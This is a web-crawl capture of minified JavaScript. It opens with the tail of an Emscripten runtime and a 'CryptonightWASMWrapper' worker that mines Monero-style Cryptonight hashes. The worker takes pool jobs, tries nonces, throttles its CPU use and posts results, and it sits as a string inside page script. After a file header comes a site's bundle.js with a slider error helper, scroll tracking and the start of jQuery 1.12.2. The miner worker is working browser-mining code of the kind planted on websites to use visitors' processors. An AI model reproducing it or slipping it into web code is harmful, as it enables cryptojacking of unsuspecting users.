request=Module[\"memoryInitializerRequest\"];if(request.status!==200&&request.status!==0){console.warn(\"a problem seems to have happened with Module.memoryInitializerRequest, status: \"+request.status+\", retrying \"+memoryInitializer);doBrowserLoad();return}applyMemoryInitializer(request.response)}if(Module[\"memoryInitializerRequest\"].response){setTimeout(useRequest,0)}else{Module[\"memoryInitializerRequest\"].addEventListener(\"load\",useRequest)}}else{doBrowserLoad()}}}function ExitStatus(status){this.name=\"ExitStatus\";this.message=\"Program terminated with exit(\"+status+\")\";this.status=status}ExitStatus.prototype=new Error;ExitStatus.prototype.constructor=ExitStatus;var initialStackTop;var preloadStartTime=null;var calledMain=false;dependenciesFulfilled=function runCaller(){if(!Module[\"calledRun\"])run();if(!Module[\"calledRun\"])dependenciesFulfilled=runCaller};Module[\"callMain\"]=Module.callMain=function callMain(args){args=args||[];ensureInitRuntime();var argc=args.length+1;function pad(){for(var i=0;i<4-1;i++){argv.push(0)}}var argv=[allocate(intArrayFromString(Module[\"thisProgram\"]),\"i8\",ALLOC_NORMAL)];pad();for(var i=0;i<argc-1;i=i+1){argv.push(allocate(intArrayFromString(args[i]),\"i8\",ALLOC_NORMAL));pad()}argv.push(0);argv=allocate(argv,\"i32\",ALLOC_NORMAL);try{var ret=Module[\"_main\"](argc,argv,0);exit(ret,true)}catch(e){if(e instanceof ExitStatus){return}else if(e==\"SimulateInfiniteLoop\"){Module[\"noExitRuntime\"]=true;return}else{var toLog=e;if(e&&typeof e===\"object\"&&e.stack){toLog=[e,e.stack]}Module.printErr(\"exception thrown: \"+toLog);Module[\"quit\"](1,e)}}finally{calledMain=true}};function run(args){args=args||Module[\"arguments\"];if(preloadStartTime===null)preloadStartTime=Date.now();if(runDependencies>0){return}preRun();if(runDependencies>0)return;if(Module[\"calledRun\"])return;function doRun(){if(Module[\"calledRun\"])return;Module[\"calledRun\"]=true;if(ABORT)return;ensureInitRuntime();preMain();if(Module[\"onRuntimeInitialized\"])Module[\"onRuntimeInitialized\"]();if(Module[\"_main\"]&&shouldRunNow)Module[\"callMain\"](args);postRun()}if(Module[\"setStatus\"]){Module[\"setStatus\"](\"Running...\");setTimeout((function(){setTimeout((function(){Module[\"setStatus\"](\"\")}),1);doRun()}),1)}else{doRun()}}Module[\"run\"]=Module.run=run;function exit(status,implicit){if(implicit&&Module[\"noExitRuntime\"]){return}if(Module[\"noExitRuntime\"]){}else{ABORT=true;EXITSTATUS=status;STACKTOP=initialStackTop;exitRuntime();if(Module[\"onExit\"])Module[\"onExit\"](status)}if(ENVIRONMENT_IS_NODE){process[\"exit\"](status)}Module[\"quit\"](status,new ExitStatus(status))}Module[\"exit\"]=Module.exit=exit;var abortDecorators=[];function abort(what){if(Module[\"onAbort\"]){Module[\"onAbort\"](what)}if(what!==undefined){Module.print(what);Module.printErr(what);what=JSON.stringify(what)}else{what=\"\"}ABORT=true;EXITSTATUS=1;var extra=\"\\nIf this abort() is unexpected, build with -s ASSERTIONS=1 which can give more information.\";var output=\"abort(\"+what+\") at \"+stackTrace()+extra;if(abortDecorators){abortDecorators.forEach((function(decorator){output=decorator(output,what)}))}throw output}Module[\"abort\"]=Module.abort=abort;if(Module[\"preInit\"]){if(typeof Module[\"preInit\"]==\"function\")Module[\"preInit\"]=[Module[\"preInit\"]];while(Module[\"preInit\"].length>0){Module[\"preInit\"].pop()()}}var shouldRunNow=true;if(Module[\"noInitialRun\"]){shouldRunNow=false}run();var CryptonightWASMWrapper=(function(){this.ctx=_cryptonight_create();this.throttleWait=0;this.throttledStart=0;this.throttledHashes=0;this.workThrottledBound=this.workThrottled.bind(this);this.currentJob=null;this.target=new Uint8Array([255,255,255,255,255,255,255,255]);var heap=Module.HEAPU8.buffer;this.input=new Uint8Array(heap,Module._malloc(84),84);this.output=new Uint8Array(heap,Module._malloc(32),32);self.postMessage(\"ready\");self.onmessage=this.onMessage.bind(this)});CryptonightWASMWrapper.prototype.onMessage=(function(msg){var job=msg.data;if(job.verify_id){this.verify(job);return}if(!this.currentJob||this.currentJob.job_id!==job.job_id){this.setJob(job)}if(job.throttle){this.throttleWait=1\/(1-job.throttle)-1;this.throttledStart=this.now();this.throttledHashes=0;this.workThrottled()}else{this.work()}});CryptonightWASMWrapper.prototype.destroy=(function(){_cryptonight_destroy(this.ctx)});CryptonightWASMWrapper.prototype.hexToBytes=(function(hex,bytes){var bytes=new Uint8Array(hex.length\/2);for(var i=0,c=0;c<hex.length;c+=2,i++){bytes[i]=parseInt(hex.substr(c,2),16)}return bytes});CryptonightWASMWrapper.prototype.bytesToHex=(function(bytes){for(var hex=\"\",i=0;i<bytes.length;i++){hex+=(bytes[i]>>>4).toString(16);hex+=(bytes[i]&15).toString(16)}return hex});CryptonightWASMWrapper.prototype.meetsTarget=(function(hash,target){for(var i=0;i<target.length;i++){var hi=hash.length-i-1,ti=target.length-i-1;if(hash[hi]>target[ti]){return false}else if(hash[hi]<target[ti]){return true}}return false});CryptonightWASMWrapper.prototype.setJob=(function(job){this.currentJob=job;this.blob=this.hexToBytes(job.blob);this.input.set(this.blob);var target=this.hexToBytes(job.target);if(target.length<=8){for(var i=0;i<target.length;i++){this.target[this.target.length-i-1]=target[target.length-i-1]}for(var i=0;i<this.target.length-target.length;i++){this.target[i]=255}}else{this.target=target}});CryptonightWASMWrapper.prototype.now=(function(){return self.performance?self.performance.now():Date.now()});CryptonightWASMWrapper.prototype.hash=(function(input,output,length){var nonce=Math.random()*4294967295+1>>>0;this.input[39]=(nonce&4278190080)>>24;this.input[40]=(nonce&16711680)>>16;this.input[41]=(nonce&65280)>>8;this.input[42]=(nonce&255)>>0;_cryptonight_hash(this.ctx,input.byteOffset,output.byteOffset,length)});CryptonightWASMWrapper.prototype.verify=(function(job){this.blob=this.hexToBytes(job.blob);this.input.set(this.blob);for(var i=0,c=0;c<job.nonce.length;c+=2,i++){this.input[39+i]=parseInt(job.nonce.substr(c,2),16)}_cryptonight_hash(this.ctx,this.input.byteOffset,this.output.byteOffset,this.blob.length);var result=this.bytesToHex(this.output);self.postMessage({verify_id:job.verify_id,verified:result===job.result})});CryptonightWASMWrapper.prototype.work=(function(){var hashes=0;var meetsTarget=false;var start=this.now();var elapsed=0;do{this.hash(this.input,this.output,this.blob.length);hashes++;meetsTarget=this.meetsTarget(this.output,this.target);elapsed=this.now()-start}while(!meetsTarget&&elapsed<1e3);var hashesPerSecond=hashes\/(elapsed\/1e3);if(meetsTarget){var nonceHex=this.bytesToHex(this.input.subarray(39,43));var resultHex=this.bytesToHex(this.output);self.postMessage({hashesPerSecond:hashesPerSecond,hashes:hashes,job_id:this.currentJob.job_id,nonce:nonceHex,result:resultHex})}else{self.postMessage({hashesPerSecond:hashesPerSecond,hashes:hashes})}});CryptonightWASMWrapper.prototype.workThrottled=(function(){var start=this.now();this.hash(this.input,this.output,this.blob.length);var end=this.now();var timePerHash=end-start;this.throttledHashes++;var elapsed=end-this.throttledStart;var hashesPerSecond=this.throttledHashes\/(elapsed\/1e3);if(this.meetsTarget(this.output,this.target)){var nonceHex=this.bytesToHex(this.input.subarray(39,43));var resultHex=this.bytesToHex(this.output);self.postMessage({hashesPerSecond:hashesPerSecond,hashes:this.throttledHashes,job_id:this.currentJob.job_id,nonce:nonceHex,result:resultHex});this.throttledHashes=0}else if(elapsed>1e3){self.postMessage({hashesPerSecond:hashesPerSecond,hashes:this.throttledHashes});this.throttledHashes=0}else{var wait=Math.min(2e3,timePerHash*this.throttleWait);setTimeout(this.workThrottledBound,wait)}});Module[\"onRuntimeInitialized\"]=(function(){var cryptonight=new CryptonightWASMWrapper}) ");

--- FILE ---
content_type: application/javascript
request_url: https://www.libertyreferences.com/js/bundle.js
body_size: 172610
content:
function revslider_showDoubleJqueryError(t){var e="Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";e+="<br> This includes make eliminates the revolution slider libraries, and make it not work.",e+="<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.",e+="<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.",e="<span style='font-size:16px;color:#BC0C06;'>"+e+"</span>",jQuery(t).show().html(e)}function print_window(){var t=window;t.document.close(),t.focus(),t.print(),t.close()}function pageInit(){"use strict";var t=$(document).scrollTop(),e=$(document).scrollTop();$(document).scroll(function(e){e&&(t=$(document).scrollTop())}),setInterval(function(){t!==e&&(trackEvent("scroll","navigation","scroll",Math.abs(t-e)),e=t)},5e3)}function updatePreview(t,e){"use strict";e=e||"default";var i=t.parents(".dropdown"),n=i.find('.preview-pane[data-genre="'+e+'"]'),o=i.find('.preview-pane[data-genre!="'+e+'"]');n.removeClass("inactive").addClass("active"),o.removeClass("active").addClass("inactive")}function debounce(t,e,i){"use strict";var n;return function(){var o=this,s=arguments,a=function(){n=null,i||t.apply(o,s)},r=i&&!n;clearTimeout(n),n=setTimeout(a,e),r&&t.apply(o,s)}}function executeAction(t,e,i){"use strict";i=i||function(){},e?$.post(t,e,function(t){return i(t),t.redirect?void(window.location.href=t.redirect):t.refresh&&!t.error?void window.location.reload():void showNotification(t.error||t.message||JSON.stringify(t))}):$.get(t,null,function(t){return i(t),t.refresh&&!t.error?void window.location.reload():void showNotification(t.error||t.message||JSON.stringify(t))})}function showNotification(t){"use strict";$.notify({message:t},{type:"info",delay:4e3,offset:{y:100,x:20}})}if(!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t){var e=!!t&&"length"in t&&t.length,i=pt.type(t);return"function"!==i&&!pt.isWindow(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function n(t,e,i){if(pt.isFunction(e))return pt.grep(t,function(t,n){return!!e.call(t,n,t)!==i});if(e.nodeType)return pt.grep(t,function(t){return t===e!==i});if("string"==typeof e){if(Ct.test(e))return pt.filter(e,t,i);e=pt.filter(e,t)}return pt.grep(t,function(t){return pt.inArray(t,e)>-1!==i})}function o(t,e){do t=t[e];while(t&&1!==t.nodeType);return t}function s(t){var e={};return pt.each(t.match(Pt)||[],function(t,i){e[i]=!0}),e}function a(){nt.addEventListener?(nt.removeEventListener("DOMContentLoaded",r),t.removeEventListener("load",r)):(nt.detachEvent("onreadystatechange",r),t.detachEvent("onload",r))}function r(){(nt.addEventListener||"load"===t.event.type||"complete"===nt.readyState)&&(a(),pt.ready())}function l(t,e,i){if(void 0===i&&1===t.nodeType){var n="data-"+e.replace(Mt,"-$1").toLowerCase();if(i=t.getAttribute(n),"string"==typeof i){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:zt.test(i)?pt.parseJSON(i):i)}catch(t){}pt.data(t,e,i)}else i=void 0}return i}function h(t){var e;for(e in t)if(("data"!==e||!pt.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function d(t,e,i,n){if(Et(t)){var o,s,a=pt.expando,r=t.nodeType,l=r?pt.cache:t,h=r?t[a]:t[a]&&a;if(h&&l[h]&&(n||l[h].data)||void 0!==i||"string"!=typeof e)return h||(h=r?t[a]=it.pop()||pt.guid++:a),l[h]||(l[h]=r?{}:{toJSON:pt.noop}),"object"!=typeof e&&"function"!=typeof e||(n?l[h]=pt.extend(l[h],e):l[h].data=pt.extend(l[h].data,e)),s=l[h],n||(s.data||(s.data={}),s=s.data),void 0!==i&&(s[pt.camelCase(e)]=i),"string"==typeof e?(o=s[e],null==o&&(o=s[pt.camelCase(e)])):o=s,o}}function c(t,e,i){if(Et(t)){var n,o,s=t.nodeType,a=s?pt.cache:t,r=s?t[pt.expando]:pt.expando;if(a[r]){if(e&&(n=i?a[r]:a[r].data)){pt.isArray(e)?e=e.concat(pt.map(e,pt.camelCase)):e in n?e=[e]:(e=pt.camelCase(e),e=e in n?[e]:e.split(" ")),o=e.length;for(;o--;)delete n[e[o]];if(i?!h(n):!pt.isEmptyObject(n))return}(i||(delete a[r].data,h(a[r])))&&(s?pt.cleanData([t],!0):ct.deleteExpando||a!=a.window?delete a[r]:a[r]=void 0)}}}function u(t,e,i,n){var o,s=1,a=20,r=n?function(){return n.cur()}:function(){return pt.css(t,e,"")},l=r(),h=i&&i[3]||(pt.cssNumber[e]?"":"px"),d=(pt.cssNumber[e]||"px"!==h&&+l)&&Dt.exec(pt.css(t,e));if(d&&d[3]!==h){h=h||d[3],i=i||[],d=+l||1;do s=s||".5",d/=s,pt.style(t,e,d+h);while(s!==(s=r()/l)&&1!==s&&--a)}return i&&(d=+d||+l||0,o=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=h,n.start=d,n.end=o)),o}function p(t){var e=qt.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function f(t,e){var i,n,o=0,s="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):void 0;if(!s)for(s=[],i=t.childNodes||t;null!=(n=i[o]);o++)!e||pt.nodeName(n,e)?s.push(n):pt.merge(s,f(n,e));return void 0===e||e&&pt.nodeName(t,e)?pt.merge([t],s):s}function m(t,e){for(var i,n=0;null!=(i=t[n]);n++)pt._data(i,"globalEval",!e||pt._data(e[n],"globalEval"))}function g(t){jt.test(t.type)&&(t.defaultChecked=t.checked)}function v(t,e,i,n,o){for(var s,a,r,l,h,d,c,u=t.length,v=p(e),y=[],w=0;u>w;w++)if(a=t[w],a||0===a)if("object"===pt.type(a))pt.merge(y,a.nodeType?[a]:a);else if(Vt.test(a)){for(l=l||v.appendChild(e.createElement("div")),h=(Wt.exec(a)||["",""])[1].toLowerCase(),c=Xt[h]||Xt._default,l.innerHTML=c[1]+pt.htmlPrefilter(a)+c[2],s=c[0];s--;)l=l.lastChild;if(!ct.leadingWhitespace&&Bt.test(a)&&y.push(e.createTextNode(Bt.exec(a)[0])),!ct.tbody)for(a="table"!==h||Yt.test(a)?"<table>"!==c[1]||Yt.test(a)?0:l:l.firstChild,s=a&&a.childNodes.length;s--;)pt.nodeName(d=a.childNodes[s],"tbody")&&!d.childNodes.length&&a.removeChild(d);for(pt.merge(y,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else y.push(e.createTextNode(a));for(l&&v.removeChild(l),ct.appendChecked||pt.grep(f(y,"input"),g),w=0;a=y[w++];)if(n&&pt.inArray(a,n)>-1)o&&o.push(a);else if(r=pt.contains(a.ownerDocument,a),l=f(v.appendChild(a),"script"),r&&m(l),i)for(s=0;a=l[s++];)$t.test(a.type||"")&&i.push(a);return l=null,v}function y(){return!0}function w(){return!1}function b(){try{return nt.activeElement}catch(t){}}function x(t,e,i,n,o,s){var a,r;if("object"==typeof e){"string"!=typeof i&&(n=n||i,i=void 0);for(r in e)x(t,r,i,n,e[r],s);return t}if(null==n&&null==o?(o=i,n=i=void 0):null==o&&("string"==typeof i?(o=n,n=void 0):(o=n,n=i,i=void 0)),o===!1)o=w;else if(!o)return t;return 1===s&&(a=o,o=function(t){return pt().off(t),a.apply(this,arguments)},o.guid=a.guid||(a.guid=pt.guid++)),t.each(function(){pt.event.add(this,e,o,n,i)})}function T(t,e){return pt.nodeName(t,"table")&&pt.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function C(t){return t.type=(null!==pt.find.attr(t,"type"))+"/"+t.type,t}function _(t){var e=oe.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function S(t,e){if(1===e.nodeType&&pt.hasData(t)){var i,n,o,s=pt._data(t),a=pt._data(e,s),r=s.events;if(r){delete a.handle,a.events={};for(i in r)for(n=0,o=r[i].length;o>n;n++)pt.event.add(e,i,r[i][n])}a.data&&(a.data=pt.extend({},a.data))}}function k(t,e){var i,n,o;if(1===e.nodeType){if(i=e.nodeName.toLowerCase(),!ct.noCloneEvent&&e[pt.expando]){o=pt._data(e);for(n in o.events)pt.removeEvent(e,n,o.handle);e.removeAttribute(pt.expando)}"script"===i&&e.text!==t.text?(C(e).text=t.text,_(e)):"object"===i?(e.parentNode&&(e.outerHTML=t.outerHTML),ct.html5Clone&&t.innerHTML&&!pt.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&jt.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.defaultSelected=e.selected=t.defaultSelected:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}}function A(t,e,i,n){e=st.apply([],e);var o,s,a,r,l,h,d=0,c=t.length,u=c-1,p=e[0],m=pt.isFunction(p);if(m||c>1&&"string"==typeof p&&!ct.checkClone&&ne.test(p))return t.each(function(o){var s=t.eq(o);m&&(e[0]=p.call(this,o,s.html())),A(s,e,i,n)});if(c&&(h=v(e,t[0].ownerDocument,!1,t,n),o=h.firstChild,1===h.childNodes.length&&(h=o),o||n)){for(r=pt.map(f(h,"script"),C),a=r.length;c>d;d++)s=h,d!==u&&(s=pt.clone(s,!0,!0),a&&pt.merge(r,f(s,"script"))),i.call(t[d],s,d);if(a)for(l=r[r.length-1].ownerDocument,pt.map(r,_),d=0;a>d;d++)s=r[d],$t.test(s.type||"")&&!pt._data(s,"globalEval")&&pt.contains(l,s)&&(s.src?pt._evalUrl&&pt._evalUrl(s.src):pt.globalEval((s.text||s.textContent||s.innerHTML||"").replace(se,"")));h=o=null}return t}function L(t,e,i){for(var n,o=e?pt.filter(e,t):t,s=0;null!=(n=o[s]);s++)i||1!==n.nodeType||pt.cleanData(f(n)),n.parentNode&&(i&&pt.contains(n.ownerDocument,n)&&m(f(n,"script")),n.parentNode.removeChild(n));return t}function P(t,e){var i=pt(e.createElement(t)).appendTo(e.body),n=pt.css(i[0],"display");return i.detach(),n}function I(t){var e=nt,i=he[t];return i||(i=P(t,e),"none"!==i&&i||(le=(le||pt("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement),e=(le[0].contentWindow||le[0].contentDocument).document,e.write(),e.close(),i=P(t,e),le.detach()),he[t]=i),i}function O(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function E(t){if(t in _e)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),i=Ce.length;i--;)if(t=Ce[i]+e,t in _e)return t}function z(t,e){for(var i,n,o,s=[],a=0,r=t.length;r>a;a++)n=t[a],n.style&&(s[a]=pt._data(n,"olddisplay"),i=n.style.display,e?(s[a]||"none"!==i||(n.style.display=""),""===n.style.display&&Ht(n)&&(s[a]=pt._data(n,"olddisplay",I(n.nodeName)))):(o=Ht(n),(i&&"none"!==i||!o)&&pt._data(n,"olddisplay",o?i:pt.css(n,"display"))));for(a=0;r>a;a++)n=t[a],n.style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?s[a]||"":"none"));return t}function M(t,e,i){var n=be.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function F(t,e,i,n,o){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,a=0;4>s;s+=2)"margin"===i&&(a+=pt.css(t,i+Rt[s],!0,o)),n?("content"===i&&(a-=pt.css(t,"padding"+Rt[s],!0,o)),"margin"!==i&&(a-=pt.css(t,"border"+Rt[s]+"Width",!0,o))):(a+=pt.css(t,"padding"+Rt[s],!0,o),"padding"!==i&&(a+=pt.css(t,"border"+Rt[s]+"Width",!0,o)));return a}function D(e,i,n){var o=!0,s="width"===i?e.offsetWidth:e.offsetHeight,a=fe(e),r=ct.boxSizing&&"border-box"===pt.css(e,"boxSizing",!1,a);if(nt.msFullscreenElement&&t.top!==t&&e.getClientRects().length&&(s=Math.round(100*e.getBoundingClientRect()[i])),0>=s||null==s){if(s=me(e,i,a),(0>s||null==s)&&(s=e.style[i]),ce.test(s))return s;o=r&&(ct.boxSizingReliable()||s===e.style[i]),s=parseFloat(s)||0}return s+F(e,i,n||(r?"border":"content"),o,a)+"px"}function R(t,e,i,n,o){return new R.prototype.init(t,e,i,n,o)}function H(){return t.setTimeout(function(){Se=void 0}),Se=pt.now()}function N(t,e){var i,n={height:t},o=0;for(e=e?1:0;4>o;o+=2-e)i=Rt[o],n["margin"+i]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function j(t,e,i){for(var n,o=(B.tweeners[e]||[]).concat(B.tweeners["*"]),s=0,a=o.length;a>s;s++)if(n=o[s].call(i,e,t))return n}function W(t,e,i){var n,o,s,a,r,l,h,d,c=this,u={},p=t.style,f=t.nodeType&&Ht(t),m=pt._data(t,"fxshow");i.queue||(r=pt._queueHooks(t,"fx"),null==r.unqueued&&(r.unqueued=0,l=r.empty.fire,r.empty.fire=function(){r.unqueued||l()}),r.unqueued++,c.always(function(){c.always(function(){r.unqueued--,pt.queue(t,"fx").length||r.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],h=pt.css(t,"display"),d="none"===h?pt._data(t,"olddisplay")||I(t.nodeName):h,"inline"===d&&"none"===pt.css(t,"float")&&(ct.inlineBlockNeedsLayout&&"inline"!==I(t.nodeName)?p.zoom=1:p.display="inline-block")),i.overflow&&(p.overflow="hidden",ct.shrinkWrapBlocks()||c.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]}));for(n in e)if(o=e[n],Ae.exec(o)){if(delete e[n],s=s||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!m||void 0===m[n])continue;f=!0}u[n]=m&&m[n]||pt.style(t,n)}else h=void 0;if(pt.isEmptyObject(u))"inline"===("none"===h?I(t.nodeName):h)&&(p.display=h);else{m?"hidden"in m&&(f=m.hidden):m=pt._data(t,"fxshow",{}),s&&(m.hidden=!f),f?pt(t).show():c.done(function(){pt(t).hide()}),c.done(function(){var e;pt._removeData(t,"fxshow");for(e in u)pt.style(t,e,u[e])});for(n in u)a=j(f?m[n]:0,n,c),n in m||(m[n]=a.start,f&&(a.end=a.start,a.start="width"===n||"height"===n?1:0))}}function $(t,e){var i,n,o,s,a;for(i in t)if(n=pt.camelCase(i),o=e[n],s=t[i],pt.isArray(s)&&(o=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),a=pt.cssHooks[n],a&&"expand"in a){s=a.expand(s),delete t[n];for(i in s)i in t||(t[i]=s[i],e[i]=o)}else e[n]=o}function B(t,e,i){var n,o,s=0,a=B.prefilters.length,r=pt.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=Se||H(),i=Math.max(0,h.startTime+h.duration-e),n=i/h.duration||0,s=1-n,a=0,l=h.tweens.length;l>a;a++)h.tweens[a].run(s);return r.notifyWith(t,[h,s,i]),1>s&&l?i:(r.resolveWith(t,[h]),!1)},h=r.promise({elem:t,props:pt.extend({},e),opts:pt.extend(!0,{specialEasing:{},easing:pt.easing._default},i),originalProperties:e,originalOptions:i,startTime:Se||H(),duration:i.duration,tweens:[],createTween:function(e,i){var n=pt.Tween(t,h.opts,e,i,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(n),n},stop:function(e){var i=0,n=e?h.tweens.length:0;if(o)return this;for(o=!0;n>i;i++)h.tweens[i].run(1);return e?(r.notifyWith(t,[h,1,0]),r.resolveWith(t,[h,e])):r.rejectWith(t,[h,e]),this}}),d=h.props;for($(d,h.opts.specialEasing);a>s;s++)if(n=B.prefilters[s].call(h,t,d,h.opts))return pt.isFunction(n.stop)&&(pt._queueHooks(h.elem,h.opts.queue).stop=pt.proxy(n.stop,n)),n;return pt.map(d,j,h),pt.isFunction(h.opts.start)&&h.opts.start.call(t,h),pt.fx.timer(pt.extend(l,{elem:t,anim:h,queue:h.opts.queue})),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always)}function q(t){return pt.attr(t,"class")||""}function X(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,o=0,s=e.toLowerCase().match(Pt)||[];if(pt.isFunction(i))for(;n=s[o++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function V(t,e,i,n){function o(r){var l;return s[r]=!0,pt.each(t[r]||[],function(t,r){var h=r(e,i,n);return"string"!=typeof h||a||s[h]?a?!(l=h):void 0:(e.dataTypes.unshift(h),o(h),!1)}),l}var s={},a=t===Je;return o(e.dataTypes[0])||!s["*"]&&o("*")}function Y(t,e){var i,n,o=pt.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&pt.extend(!0,t,i),t}function U(t,e,i){for(var n,o,s,a,r=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=t.mimeType||e.getResponseHeader("Content-Type"));if(o)for(a in r)if(r[a]&&r[a].test(o)){l.unshift(a);break}if(l[0]in i)s=l[0];else{for(a in i){if(!l[0]||t.converters[a+" "+l[0]]){s=a;break}n||(n=a)}s=s||n}return s?(s!==l[0]&&l.unshift(s),i[s]):void 0}function G(t,e,i,n){var o,s,a,r,l,h={},d=t.dataTypes.slice();if(d[1])for(a in t.converters)h[a.toLowerCase()]=t.converters[a];for(s=d.shift();s;)if(t.responseFields[s]&&(i[t.responseFields[s]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(a=h[l+" "+s]||h["* "+s],!a)for(o in h)if(r=o.split(" "),r[1]===s&&(a=h[l+" "+r[0]]||h["* "+r[0]])){a===!0?a=h[o]:h[o]!==!0&&(s=r[0],d.unshift(r[1]));break}if(a!==!0)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}function Q(t){return t.style&&t.style.display||pt.css(t,"display")}function Z(t){for(;t&&1===t.nodeType;){if("none"===Q(t)||"hidden"===t.type)return!0;t=t.parentNode}return!1}function J(t,e,i,n){var o;if(pt.isArray(e))pt.each(e,function(e,o){i||ni.test(t)?n(t,o):J(t+"["+("object"==typeof o&&null!=o?e:"")+"]",o,i,n)});else if(i||"object"!==pt.type(e))n(t,e);else for(o in e)J(t+"["+o+"]",e[o],i,n)}function K(){try{return new t.XMLHttpRequest}catch(t){}}function tt(){try{return new t.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function et(t){return pt.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}var it=[],nt=t.document,ot=it.slice,st=it.concat,at=it.push,rt=it.indexOf,lt={},ht=lt.toString,dt=lt.hasOwnProperty,ct={},ut="1.12.2",pt=function(t,e){return new pt.fn.init(t,e)},ft=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,mt=/^-ms-/,gt=/-([\da-z])/gi,vt=function(t,e){return e.toUpperCase()};pt.fn=pt.prototype={jquery:ut,constructor:pt,selector:"",length:0,toArray:function(){return ot.call(this)},get:function(t){return null!=t?0>t?this[t+this.length]:this[t]:ot.call(this)},pushStack:function(t){var e=pt.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t){return pt.each(this,t)},map:function(t){return this.pushStack(pt.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(ot.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:at,sort:it.sort,splice:it.splice},pt.extend=pt.fn.extend=function(){var t,e,i,n,o,s,a=arguments[0]||{},r=1,l=arguments.length,h=!1;for("boolean"==typeof a&&(h=a,a=arguments[r]||{},r++),"object"==typeof a||pt.isFunction(a)||(a={}),r===l&&(a=this,r--);l>r;r++)if(null!=(o=arguments[r]))for(n in o)t=a[n],i=o[n],a!==i&&(h&&i&&(pt.isPlainObject(i)||(e=pt.isArray(i)))?(e?(e=!1,s=t&&pt.isArray(t)?t:[]):s=t&&pt.isPlainObject(t)?t:{},a[n]=pt.extend(h,s,i)):void 0!==i&&(a[n]=i));return a},pt.extend({expando:"jQuery"+(ut+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===pt.type(t)},isArray:Array.isArray||function(t){return"array"===pt.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){var e=t&&t.toString();return!pt.isArray(t)&&e-parseFloat(e)+1>=0},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},isPlainObject:function(t){var e;if(!t||"object"!==pt.type(t)||t.nodeType||pt.isWindow(t))return!1;try{if(t.constructor&&!dt.call(t,"constructor")&&!dt.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(!ct.ownFirst)for(e in t)return dt.call(t,e);for(e in t);return void 0===e||dt.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?lt[ht.call(t)]||"object":typeof t},globalEval:function(e){e&&pt.trim(e)&&(t.execScript||function(e){t.eval.call(t,e)})(e)},camelCase:function(t){return t.replace(mt,"ms-").replace(gt,vt)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e){var n,o=0;if(i(t))for(n=t.length;n>o&&e.call(t[o],o,t[o])!==!1;o++);else for(o in t)if(e.call(t[o],o,t[o])===!1)break;return t},trim:function(t){return 